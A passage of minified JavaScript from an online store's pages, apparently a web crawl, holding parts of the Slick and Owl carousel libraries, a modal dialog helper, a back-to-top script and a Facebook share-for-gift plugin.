0px\"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(\".slick-slide\").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(\".slick-slide\").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(\".slick-slide\").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=-1*b.slideWidth*d,b.options.rtl===!0?a(e).css({position:\"relative\",right:c,top:0,zIndex:b.options.zIndex-2,opacity:0}):a(e).css({position:\"relative\",left:c,top:0,zIndex:b.options.zIndex-2,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:b.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css(\"height\",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(b,c,d){var f,g,e=this;if(\"responsive\"===b&&\"array\"===a.type(c))for(g in c)if(\"array\"!==a.type(e.options.responsive))e.options.responsive=[c[g]];else{for(f=e.options.responsive.length-1;f>=0;)e.options.responsive[f].breakpoint===c[g].breakpoint&&e.options.responsive.splice(f,1),f--;e.options.responsive.push(c[g])}else e.options[b]=c;d===!0&&(e.unload(),e.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger(\"setPosition\",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?\"top\":\"left\",\"top\"===a.positionProp?a.$slider.addClass(\"slick-vertical\"):a.$slider.removeClass(\"slick-vertical\"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),a.options.fade&&(\"number\"==typeof a.options.zIndex?a.options.zIndex<3&&(a.options.zIndex=3):a.options.zIndex=a.defaults.zIndex),void 0!==b.OTransform&&(a.animType=\"OTransform\",a.transformType=\"-o-transform\",a.transitionType=\"OTransition\",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType=\"MozTransform\",a.transformType=\"-moz-transform\",a.transitionType=\"MozTransition\",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType=\"webkitTransform\",a.transformType=\"-webkit-transform\",a.transitionType=\"webkitTransition\",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType=\"msTransform\",a.transformType=\"-ms-transform\",a.transitionType=\"msTransition\",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType=\"transform\",a.transformType=\"transform\",a.transitionType=\"transition\"),a.transformsEnabled=null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;d=b.$slider.find(\".slick-slide\").removeClass(\"slick-active slick-center slick-current\").attr(\"aria-hidden\",\"true\"),b.$slides.eq(a).addClass(\"slick-current\"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass(\"slick-center\"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass(\"slick-center\")),b.$slides.eq(a).addClass(\"slick-center\")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):d.length<=b.options.slidesToShow?d.addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):d.slice(e,e+b.options.slidesToShow).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\")),\"ondemand\"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr(\"id\",\"\").attr(\"data-slick-index\",d-b.slideCount).prependTo(b.$slideTrack).addClass(\"slick-cloned\");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr(\"id\",\"\").attr(\"data-slick-index\",d+b.slideCount).appendTo(b.$slideTrack).addClass(\"slick-cloned\");b.$slideTrack.find(\".slick-cloned\").find(\"[id]\").each(function(){a(this).attr(\"id\",\"\")})}},b.prototype.setPaused=function(a){var b=this;b.options.autoplay===!0&&b.options.pauseOnHover===!0&&(b.paused=a,a?b.autoPlayClear():b.autoPlay())},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(\".slick-slide\")?a(b.target):a(b.target).parents(\".slick-slide\"),e=parseInt(d.attr(\"data-slick-index\"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),c.asNavFor(e),void 0):(c.slideHandler(e),void 0)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):(i.options.autoplay===!0&&clearInterval(i.autoPlayTimer),e=0>d?0!==i.slideCount%i.options.slidesToScroll?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?0!==i.slideCount%i.options.slidesToScroll?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger(\"beforeChange\",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?(i.fadeSlideOut(f),i.fadeSlide(e,function(){i.postSlide(e)})):i.postSlide(e),i.animateHeight(),void 0):(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e),void 0)))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass(\"slick-loading\")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?\"left\":\"right\":360>=d&&d>=315?e.options.rtl===!1?\"left\":\"right\":d>=135&&225>=d?e.options.rtl===!1?\"right\":\"left\":e.options.verticalSwiping===!0?d>=35&&135>=d?\"left\":\"right\":\"vertical\"},b.prototype.swipeEnd=function(){var c,b=this;if(b.dragging=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger(\"edge\",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe)switch(b.swipeDirection()){case\"left\":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.slideHandler(c),b.currentDirection=0,b.touchObject={},b.$slider.trigger(\"swipe\",[b,\"left\"]);break;case\"right\":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.slideHandler(c),b.currentDirection=1,b.touchObject={},b.$slider.trigger(\"swipe\",[b,\"right\"])}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||\"ontouchend\"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf(\"mouse\")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case\"start\":b.swipeStart(a);break;case\"move\":b.swipeMove(a);break;case\"end\":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),\"vertical\"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&\"right\"===e||b.currentSlide>=b.getDotCount()&&\"left\"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.swipeLeft=b.options.vertical===!1?d+f*g:d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):(b.setCSS(b.swipeLeft),void 0)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return 1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,b.dragging=!0,void 0)},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(\".slick-cloned\",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass(\"slick-slide slick-active slick-visible slick-current\").attr(\"aria-hidden\",\"true\").css(\"width\",\"\")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger(\"unslick\",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&!a.options.infinite&&(a.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"),a.$nextArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"),0===a.currentSlide?(a.$prevArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),a.$nextArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),a.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),a.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find(\"li\").removeClass(\"slick-active\").attr(\"aria-hidden\",\"true\"),a.$dots.find(\"li\").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"))},b.prototype.visibility=function(){var a=this;document[a.hidden]?(a.paused=!0,a.autoPlayClear()):a.options.autoplay===!0&&(a.paused=!1,a.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(\".slick-cloned\")).attr({\"aria-hidden\":\"true\",tabindex:\"-1\"}).find(\"a, input, button, select\").attr({tabindex:\"-1\"}),b.$slideTrack.attr(\"role\",\"listbox\"),b.$slides.not(b.$slideTrack.find(\".slick-cloned\")).each(function(c){a(this).attr({role:\"option\",\"aria-describedby\":\"slick-slide\"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr(\"role\",\"tablist\").find(\"li\").each(function(c){a(this).attr({role:\"presentation\",\"aria-selected\":\"false\",\"aria-controls\":\"navigation\"+b.instanceUid+c,id:\"slick-slide\"+b.instanceUid+c})}).first().attr(\"aria-selected\",\"true\").end().find(\"button\").attr(\"role\",\"button\").end().closest(\"div\").attr(\"role\",\"toolbar\"),b.activateADA()},b.prototype.activateADA=function(){var a=this,b=a.$slider.find(\"*\").is(\":focus\");a.$slideTrack.find(\".slick-active\").attr({\"aria-hidden\":\"false\",tabindex:\"0\"}).find(\"a, input, button, select\").attr({tabindex:\"0\"}),b&&a.$slideTrack.find(\".slick-active\").focus()},b.prototype.focusHandler=function(){var b=this;b.$slider.on(\"focus.slick blur.slick\",\"*\",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.isPlay&&(d.is(\":focus\")?(b.autoPlayClear(),b.paused=!0):(b.paused=!1,b.autoPlay()))},0)})},a.fn.slick=function(){var g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length,f=0;for(f;e>f;f++)if(\"object\"==typeof c||\"undefined\"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),\"undefined\"!=typeof g)return g;return a}});";
var mod_pagespeed_SBtUgYIUbQ = "$(document).ready(function(){$(\".backtotop\").addClass(\"hidden-top\"),$(window).scroll(function(){0===$(this).scrollTop()?$(\".backtotop\").addClass(\"hidden-top\"):$(\".backtotop\").removeClass(\"hidden-top\")}),$(\".backtotop\").click(function(){return $(\"body,html\").animate({scrollTop:0},1200),!1})});";
var mod_pagespeed_vaoSYgvny4 = "function changeProductListSlider(){$(\".carousel .item\").each(function(){0==$(this).index()&&$(this).addClass(\"active\")}),$(\".carousel-inner\").swipe({swipeLeft:function(e,t,i,n,s){$(this).parent().carousel(\"prev\")},swipeRight:function(){$(this).parent().carousel(\"next\")},threshold:0})}$(document).ready(function(){});";
var mod_pagespeed_0DD7JY0a6N = "!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent(\"MouseEvents\");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch=\"ontouchend\"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,\"mouseover\"),f(a,\"mousemove\"),f(a,\"mousedown\"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,\"mousemove\"))},b._touchEnd=function(a){e&&(f(a,\"mouseup\"),f(a,\"mouseout\"),this._touchMoved||f(a,\"click\"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,\"_touchStart\"),touchmove:a.proxy(b,\"_touchMove\"),touchend:a.proxy(b,\"_touchEnd\")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,\"_touchStart\"),touchmove:a.proxy(b,\"_touchMove\"),touchend:a.proxy(b,\"_touchEnd\")}),d.call(b)}}}(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://spc-international.com/store/modules/refpro,_views,_js,_modal.jquery.js+refpro,_views,_js,_framework.js+arteinvoice,_views,_js,_sdiShow.js+elegantalfacebookshareproduct,_views,_js,_elegantalfacebookshareproduct.js.pagespeed.jc.uiWf-1yzOB.js
body_size: 2077
content:
var mod_pagespeed_i5U_ODs_wb = "(function(){var classStageModalJQuery='stage_modal_jquery';var classModalJQuery='modal_jquery';var uid=1;$.fn.setCenterPosAbsBlockModal=function(){var $this=$(this);centerPosAbs($this);$(window).resize(function(){centerPosAbs($this);});function centerPosAbs($this){var offsetElemTop=20;var scrollTop=$(document).scrollTop();var elemWidth=$this.width();var windowWidth=$(window).width();$this.css({top:($this.height()>$(window).height()?scrollTop+offsetElemTop:scrollTop+(($(window).height()-$this.height())/2)),left:((windowWidth-elemWidth)/2)});}};function getUID(){return++uid;}$.createModal=function(options){var uid=getUID();(function(){var functions={modalClose:function(){$('.'+classModalJQuery+'[data-uid=\"'+uid+'\"]').remove();$('.'+classStageModalJQuery+'[data-uid=\"'+uid+'\"]').remove();}};var defaults={content:'',title:'',buttons:{},onLoad:function(functions){}};defaults=$.extend(defaults,options);var $stageModalJQuery=$('<div></div>').addClass(classStageModalJQuery);$stageModalJQuery.attr('data-uid',uid);var $form=$('<div></div>').addClass(classModalJQuery);$form.attr('data-uid',uid);var $formHeader='<a href=\"#\" data-uid=\"'+uid+'\" class=\"modal_close\">'+'<i class=\"icon-remove fa fa-remove\"></i>'+'</a>';if(defaults.title){$formHeader=$('<div class=\"modal_header\">'+(defaults.title?'<h3>'+defaults.title+'</h3>':'')+'<a href=\"#\" class=\"modal_close\" data-uid=\"'+uid+'\">'+'<i class=\"icon-remove fa fa-remove\"></i>'+'</a>'+'</div>');}var $formContent=$('<div class=\"modal_content\"></div>');$formContent.html(defaults.content);var $formFooter='';var eventListeners=[];for(var name in defaults.buttons){if(!$formFooter){$formFooter=$('<div class=\"modal_footer text-right\"></div>');}var date=new Date();var id='button'+date.getTime();$formFooter.append('<button type=\"button\" id=\"'+id+'\" class=\"btn btn-default\">'+name+'</button>');eventListeners.push(function(){$('#'+id).click(defaults.buttons[name]);});}$form.append($formHeader).append($formContent).append($formFooter);$('body').append($stageModalJQuery).append($form);$('.'+classModalJQuery).setCenterPosAbsBlockModal();$('.modal_close[data-uid=\"'+uid+'\"], .'+classStageModalJQuery+'[data-uid=\"'+uid+'\"]').live('click',function(e){e.preventDefault();functions.modalClose();});$.each(eventListeners,function(index,func){func();});defaults.onLoad(functions);})(uid);};})();";
var mod_pagespeed_TodDK3_gZe = "function showDialog(text,title,buttons){$.createModal({title:title,content:text,buttons:buttons,onLoad:function(functions){}});}function extractAjax(source){var _source=$(source);if(_source.attr(\"id\")==\"ajaxWrap\"){return _source.html();}else{return $(source).find(\"#ajaxWrap\").html();}}";
var mod_pagespeed_CyBPiiQGR7 = "$(document).ready(function(){sdi_show();$(document).on('input','#company, #company_invoice',function(){sdi_show();});});function sdi_show(){if($('#company').length&&($('#company').val()!=''))$('#sdicode_area, #sdipec_area').show();else\n$('#sdicode_area, #sdipec_area').hide();}";
var mod_pagespeed_1V_IFZFcZj = "var elegantal_fb_app_id='';var elegantal_fb_event='';var elegantal_locale='en_US';var elegantal_post_id='';var elegantal_url_to_share='';var elegantal_process_action_url='';var elegantal_debug_mode=0;jQuery(window).on('load',function(){jQuery('#elegantal_share_popup').fadeIn(350);});jQuery(document).ready(function(){elegantal_fb_app_id=jQuery('#elegantalfacebookshareproductJsDef').data('fbappid');elegantal_fb_event=jQuery('#elegantalfacebookshareproductJsDef').data('fbevent');elegantal_locale=jQuery('#elegantalfacebookshareproductJsDef').data('locale');elegantal_url_to_share=jQuery('#elegantalfacebookshareproductJsDef').data('shareurl');elegantal_process_action_url=jQuery('#elegantalfacebookshareproductJsDef').data('action');elegantal_debug_mode=jQuery('#elegantalfacebookshareproductJsDef').data('debug');window.fbAsyncInit=function(){FB.init({appId:elegantal_fb_app_id,status:true,xfbml:true,version:'v3.1'});if(elegantal_fb_event==='like'){FB.Event.subscribe('edge.create',function(href){var liked_url=href.replace('http://','').replace('https://','');var url_to_like=elegantal_url_to_share.replace('http://','').replace('https://','');if(liked_url.indexOf(url_to_like)!==-1||url_to_like.indexOf(liked_url)!==-1){console.log('You just liked the page '+href);elegantal_post_id='like';jQuery('#elegantal_share_popup').fadeOut();elegantal_after_event();}});}};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src=\"//connect.facebook.net/\"+elegantal_locale+\"/all.js\";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));jQuery('body').on('click','button.elegantal-fbshare4gift-btn',function(e){e.preventDefault();jQuery('#elegantal_share_popup').fadeOut();FB.ui({method:'share',href:elegantal_url_to_share},function(response){if(elegantal_debug_mode){console.log(response);}if(response!==null&&typeof response!=='undefined'&&(typeof response.post_id!=='undefined'||response.length===0)){var post_id='publish_actions not granted';if(typeof response!=='undefined'&&typeof response.post_id!=='undefined'){post_id=response.post_id;}elegantal_post_id=post_id;elegantal_after_event();}});});jQuery('#elegantal_share_popup .elegantal-popup-close').on('click',function(e){e.preventDefault();jQuery('#elegantal_share_popup').fadeOut();});jQuery('#elegantal_select_gift_popup .elegantal-popup-close').on('click',function(e){e.preventDefault();jQuery('#elegantal_select_gift_popup').fadeOut();});jQuery('#elegantal_select_gift_popup table tr').on('click',function(){jQuery('#elegantal_select_gift_popup table .radio .checked').removeClass('checked');jQuery(this).find('input[type=radio]').prop('checked',true).parent().addClass('checked');});jQuery('button.elegantal-fbchoosegift-btn').on('click',function(){var cart_rule_id=jQuery('#elegantal_select_gift_popup input[name=\"cart_rule\"]:checked').val();jQuery.ajax({url:elegantal_process_action_url,type:'GET',data:{post_id:elegantal_post_id,cart_rule_id:cart_rule_id,},success:function(result){jQuery('#elegantal_select_gift_popup').fadeOut();if(elegantal_debug_mode){console.log(result);}result=jQuery.parseJSON(result);if(result.success){location.reload();}else{alert(result.error);}},error:function(jqXHR,textStatus,errorThrown){alert(errorThrown);}});});});function elegantal_after_event(){if(jQuery('#elegantal_select_gift_popup').length>0){jQuery('#elegantal_select_gift_popup table .radio .checked').removeClass('checked');jQuery('#elegantal_select_gift_popup table tr:first input[type=radio]').prop('checked',true).parent().addClass('checked');jQuery('#elegantal_select_gift_popup').fadeIn();}else{jQuery.ajax({url:elegantal_process_action_url,type:'GET',data:{post_id:elegantal_post_id},success:function(result){if(elegantal_debug_mode){console.log(result);}result=jQuery.parseJSON(result);if(result.success){location.reload();}else{alert(result.error);}},error:function(jqXHR,textStatus,errorThrown){alert(errorThrown);}});}}";


--- FILE ---
content_type: application/x-javascript
request_url: https://spc-international.com/store/modules/spextraslider/views/js/owl.carousel.js.pagespeed.jm.bV1X4XFbeP.js
body_size: 11451
content:
;(function($,window,document,undefined){var drag,state,e;drag={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null};state={isTouch:false,isScrolling:false,isSwiping:false,direction:false,inMotion:false};e={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null};function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this.drag=$.extend({},drag);this.state=$.extend({},state);this.e=$.extend({},e);this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._invalidated={};this._pipe=[];$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key[0].toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Pipe,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}Owl.Defaults={items:3,loop:false,center:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:false,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',themeClass:'owl-theme',baseClass:'owl-carousel',itemClass:'owl-item',centerClass:'center',activeClass:'active'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Plugins={};Owl.Pipe=[{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){var cached=this._clones,clones=this.$stage.children('.cloned');if(clones.length!==cached.length||(!this.settings.loop&&cached.length>0)){this.$stage.children('.cloned').remove();this._clones=[];}}},{filter:['items','settings'],run:function(){var i,n,clones=this._clones,items=this._items,delta=this.settings.loop?clones.length-Math.max(this.settings.items*2,4):0;if(items.length==1)return;for(i=0,n=Math.abs(delta/2);i<n;i++){if(delta>0){this.$stage.children().eq(items.length+clones.length-1).remove();clones.pop();this.$stage.children().eq(0).remove();clones.pop();}else{clones.push(clones.length/2);this.$stage.append(items[clones[clones.length-1]].clone().addClass('cloned'));clones.push(items.length-1-(clones.length-1)/2);this.$stage.prepend(items[clones[clones.length-1]].clone().addClass('cloned'));}}}},{filter:['width','items','settings'],run:function(){var rtl=(this.settings.rtl?1:-1),width=(this.width()/this.settings.items).toFixed(3),coordinate=0,merge,i,n;this._coordinates=[];for(i=0,n=this._clones.length+this._items.length;i<n;i++){merge=this._mergers[this.relative(i)];merge=(this.settings.mergeFit&&Math.min(merge,this.settings.items))||merge;coordinate+=(this.settings.autoWidth?this._items[this.relative(i)].width()+this.settings.margin:width*merge)*rtl;this._coordinates.push(coordinate);}}},{filter:['width','items','settings'],run:function(){var i,n,width=(this.width()/this.settings.items).toFixed(3),css={'width':Math.abs(this._coordinates[this._coordinates.length-1])+this.settings.stagePadding*2,'padding-left':this.settings.stagePadding||'','padding-right':this.settings.stagePadding||''};this.$stage.css(css);css={'width':this.settings.autoWidth?'auto':width-this.settings.margin};css[this.settings.rtl?'margin-left':'margin-right']=this.settings.margin;if(!this.settings.autoWidth&&$.grep(this._mergers,function(v){return v>1}).length>0){for(i=0,n=this._coordinates.length;i<n;i++){css.width=Math.abs(this._coordinates[i])-Math.abs(this._coordinates[i-1]||0)-this.settings.margin;this.$stage.children().eq(i).css(css);}}else{this.$stage.children().css(css);}}},{filter:['width','items','settings'],run:function(cache){cache.current&&this.reset(this.$stage.children().index(cache.current));}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}this.$stage.children('.'+this.settings.activeClass).removeClass(this.settings.activeClass);this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass(this.settings.activeClass);if(this.settings.center){this.$stage.children('.'+this.settings.centerClass).removeClass(this.settings.centerClass);this.$stage.children().eq(this.current()).addClass(this.settings.centerClass);}}}];Owl.prototype.initialize=function(){this.trigger('initialize');this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass('owl-rtl',this.settings.rtl);this.browserSupport();if(this.settings.autoWidth&&this.state.imagesLoaded!==true){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);return 